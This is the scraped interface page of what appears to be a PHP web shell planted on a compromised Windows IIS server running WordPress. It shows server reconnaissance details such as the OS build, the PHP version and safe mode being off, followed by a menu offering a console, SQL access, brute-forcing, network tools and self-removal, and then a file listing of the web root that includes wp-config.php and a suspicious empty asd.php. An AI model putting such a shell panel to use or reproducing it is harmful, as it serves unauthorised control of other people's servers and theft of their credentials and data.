 Uname: Windows NT DESKTOP-D3PSDJF 10.0 build 19043 (Windows 10) i586 [exploit-db.com] Windows-1251
User: 0 ( IUSR ) Group: 0 ( ? ) Server IP:
Php: 7.0.33 Safe mode: OFF [ phpinfo ] Datetime: 2022-06-01 12:15:14
Hdd: 199.43 GB Free: 134.95 GB (67%) Client IP:
Cwd: C:/inetpub/wwwroot/ drwxrwxrwx [ home ] 127.0.0.1
Drives: [ c ] [ d ]
[ Sec. Info ] [ Files ] [ Console ] [ Sql ] [ Php ] [ String tools ] [ Bruteforce ] [ Network ] [ Self remove ]
File manager
Name Size Modify Owner/Group Permissions Actions
[ .. ] dir 2022-05-13 13:38:28 0/0 drwxrwxrwx R T
[ wp-admin ] dir 2022-06-01 12:15:01 0/0 drwxrwxrwx R T
[ wp-content ] dir 2022-06-01 12:15:01 0/0 drwxrwxrwx R T
[ wp-includes ] dir 2022-06-01 12:15:01 0/0 drwxrwxrwx R T
asd.php 0 B 2022-06-01 11:02:14 0/0 -rw-rw-rw- R T E D
index.php 405 B 2020-02-06 09:33:11 0/0 -rw-rw-rw- R T E D
license.txt 19.45 KB 2022-06-01 07:47:44 0/0 -rw-rw-rw- R T E D
readme.html 7.23 KB 2022-06-01 07:47:44 0/0 -rw-rw-rw- R T E D
sess_faabeafde6676eae40f501473d751bf9 0 B 2022-06-01 12:15:01 0/0 -rw-rw-rw- R T E D
web.config 517 B 2022-06-01 07:51:49 0/0 -rw-rw-rw- R T E D
wp-activate.php 7.00 KB 2021-01-21 04:37:00 0/0 -rw-rw-rw- R T E D
wp-blog-header.php 351 B 2020-02-06 09:33:11 0/0 -rw-rw-rw- R T E D
wp-comments-post.php 2.28 KB 2021-11-10 02:07:01 0/0 -rw-rw-rw- R T E D
wp-config-sample.php 2.93 KB 2021-12-14 11:44:02 0/0 -rw-rw-rw- R T E D
wp-config.php 3.21 KB 2022-05-24 10:05:05 0/0 -rw-rw-rw- R T E D
wp-cron.php 3.85 KB 2022-06-01 07:47:45 0/0 -rw-rw-rw- R T E D
wp-links-opml.php 2.44 KB 2022-06-01 07:47:49 0/0 -rw-rw-rw- R T E D